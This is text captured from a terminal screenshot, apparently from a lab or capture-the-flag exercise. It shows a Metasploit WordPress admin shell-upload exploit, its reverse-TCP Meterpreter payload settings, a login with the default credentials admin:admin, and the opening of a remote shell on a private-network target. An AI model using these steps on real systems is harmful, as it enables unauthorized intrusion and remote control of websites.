 Terminal
File Edit View Search Terminal Tabs Help
Terminal root@kali: ~
TARGETURI /secret yes The base path to the wordpress application
USERNAME admin yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
msf exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.1.3:4444
[*] Authenticating with WordPress using admin:admin...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /secret/wp-content/plugins/djrvxyqbvs/JWhWcWLaQG.php...
[*] Sending stage (37775 bytes) to 192.168.1.4
[*] Meterpreter session 1 opened (192.168.1.3:4444 -> 192.168.1.4:45014) at 2019-01-26 02:31:00 +0000
[+] Deleted JWhWcWLaQG.php
[+] Deleted djrvxyqbvs.php
[+] Deleted ../djrvxyqbvs
meterpreter >